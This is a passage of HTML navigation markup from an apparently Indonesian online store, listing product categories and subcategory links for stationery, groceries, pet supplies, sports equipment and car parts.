                              [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.jsurgarts.com/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.jsurgarts.com/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.jsurgarts.com/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.jsurgarts.com/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.jsurgarts.com/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.jsurgarts.com/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.jsurgarts.com/beli-pensil-2/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                  <a href="https://www.jsurgarts.com/beli-media-musik-dan-buku/">
                      <span>Media, Musik &amp; Buku</span>
                  </a>
                          <script type="text" class="J_data_8_10">
                              [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.jsurgarts.com/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.jsurgarts.com/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.jsurgarts.com/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.jsurgarts.com/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.jsurgarts.com/film/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                  <a href="https://www.jsurgarts.com/beli-minuman/">
                      <span>Minuman</span>
                  </a>
                          <script type="text" class="J_data_9_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.jsurgarts.com/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.jsurgarts.com/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.jsurgarts.com/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.jsurgarts.com/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.jsurgarts.com/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.jsurgarts.com/beli-sirup/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                  <a href="https://www.jsurgarts.com/shop-Bahan-Utama-Pelengkap-Masakan">
                      <span>Bahan &amp; Bumbu Masakan</span>
                  </a>
                          <script type="text" class="J_data_9_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.jsurgarts.com/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.jsurgarts.com/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.jsurgarts.com/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.jsurgarts.com/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.jsurgarts.com/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.jsurgarts.com/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.jsurgarts.com/shop-Pasta/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                  <a href="https://www.jsurgarts.com/shop-Cokelat-Camilan-Permen/">
                      <span>Cokelat, Camilan &amp; Permen</span>
                  </a>
                          <script type="text" class="J_data_9_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.jsurgarts.com/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.jsurgarts.com/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.jsurgarts.com/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.jsurgarts.com/shop-Manisan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                  <a href="https://www.jsurgarts.com/beli-makanan-sarapan">
                      <span>Makanan Sarapan, Sereal &amp; Selai</span>
                  </a>
                          <script type="text" class="J_data_9_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.jsurgarts.com/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.jsurgarts.com/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.jsurgarts.com/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.jsurgarts.com/shop-bar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                  <a href="https://www.jsurgarts.com/beli-makanan-minuman-hasil-segar">
                      <span>Buah &amp; Sayur</span>
                  </a>
                          <script type="text" class="J_data_9_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-sayuran-segar/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                  <a href="https://www.jsurgarts.com/shop-kebutuhan-rumah-tangga">
                      <span>Kebutuhan Rumah Tangga</span>
                  </a>
                          <script type="text" class="J_data_9_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.jsurgarts.com/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-minuman-cucian/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                  <a href="https://www.jsurgarts.com/shop-makanan-hewan">
                      <span>Makanan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.jsurgarts.com/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.jsurgarts.com/jual-makanan-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                  <a href="https://www.jsurgarts.com/shop-aksesoris-hewan">
                      <span>Aksesoris Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.jsurgarts.com/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.jsurgarts.com/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.jsurgarts.com/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.jsurgarts.com/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.jsurgarts.com/beli-alat-latih-olahraga-anjing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                  <a href="https://www.jsurgarts.com/shop-kesehatan-hewan-peliharaan">
                      <span>Kesehatan Hewan Peliharaan</span>
                  </a>
                          <script type="text" class="J_data_9_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.jsurgarts.com/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.jsurgarts.com/beli-kutu-anjing/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                  <a href="https://www.jsurgarts.com/baju-olahraga-pria/">
                      <span>Baju Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_0">
                              [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.jsurgarts.com/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                  <a href="https://www.jsurgarts.com/pakaian-olahraga-wanita/">
                      <span>Baju Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_1">
                              [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.jsurgarts.com/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.jsurgarts.com/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.jsurgarts.com/gym-tote-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-pria/">
                      <span>Sepatu Olahraga Pria</span>
                  </a>
                          <script type="text" class="J_data_10_2">
                              [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-pria/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                  <a href="https://www.jsurgarts.com/sepatu-dan-pakaian-olahraga-wanita/">
                      <span>Sepatu Olahraga Wanita</span>
                  </a>
                          <script type="text" class="J_data_10_3">
                              [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-jalan-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                  <a href="https://www.jsurgarts.com/camping-dan-hiking/">
                      <span>Camping dan Hiking</span>
                  </a>
                          <script type="text" class="J_data_10_4">
                              [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.jsurgarts.com/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.jsurgarts.com/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.jsurgarts.com/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.jsurgarts.com/panjat-tebing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                  <a href="https://www.jsurgarts.com/jual-peralatan-memancing/">
                      <span>Peralatan Memancing</span>
                  </a>
                          <script type="text" class="J_data_10_5">
                              [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.jsurgarts.com/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.jsurgarts.com/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-memancing/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                  <a href="https://www.jsurgarts.com/olahraga-sepeda/">
                      <span>Olahraga Sepeda</span>
                  </a>
                          <script type="text" class="J_data_10_6">
                              [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.jsurgarts.com/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.jsurgarts.com/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.jsurgarts.com/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepeda-anak-laki-laki/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                  <a href="https://www.jsurgarts.com/olahraga-air/">
                      <span>Olahraga Air</span>
                  </a>
                          <script type="text" class="J_data_10_7">
                              [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.jsurgarts.com/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.jsurgarts.com/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.jsurgarts.com/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.jsurgarts.com/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-olahraga-air/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                  <a href="https://www.jsurgarts.com/latihan-dan-fitness/">
                      <span>Gym, Yoga &amp; Fitness</span>
                  </a>
                          <script type="text" class="J_data_10_8">
                              [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.jsurgarts.com/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.jsurgarts.com/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.jsurgarts.com/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.jsurgarts.com/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.jsurgarts.com/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.jsurgarts.com/temporary-url-sport-catl3-1/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                  <a href="https://www.jsurgarts.com/olahraga-raket/">
                      <span>Olahraga Raket</span>
                  </a>
                          <script type="text" class="J_data_10_9">
                              [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.jsurgarts.com/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.jsurgarts.com/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.jsurgarts.com/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.jsurgarts.com/squash/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                  <a href="https://www.jsurgarts.com/shop-perlengkapan-olah-raga/">
                      <span>Perlengkapan Olahraga</span>
                  </a>
                          <script type="text" class="J_data_10_10">
                              [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.jsurgarts.com/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.jsurgarts.com/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.jsurgarts.com/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.jsurgarts.com/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.jsurgarts.com/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.jsurgarts.com/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.jsurgarts.com/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.jsurgarts.com/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.jsurgarts.com/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"https://www.jsurgarts.com/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"https://www.jsurgarts.com/jual-peralatan-cheerleading/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                  <a href="https://www.jsurgarts.com/sepak-bola/">
                      <span>Perlengkapan Sepak Bola</span>
                  </a>
                          <script type="text" class="J_data_10_11">
                              [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"https://www.jsurgarts.com/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"https://www.jsurgarts.com/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"https://www.jsurgarts.com/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"https://www.jsurgarts.com/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"https://www.jsurgarts.com/international-football-clubs-fan-merchandise/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                  <a href="https://www.jsurgarts.com/shop-auto-parts-spares/">
                      <span>Suku Cadang &amp; Peralatan Mobil</span>
                  </a>
                          <script type="text" class="J_data_11_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"https://www.jsurgarts.com/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"https://www.jsurgarts.com/shop-automotive-trim/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
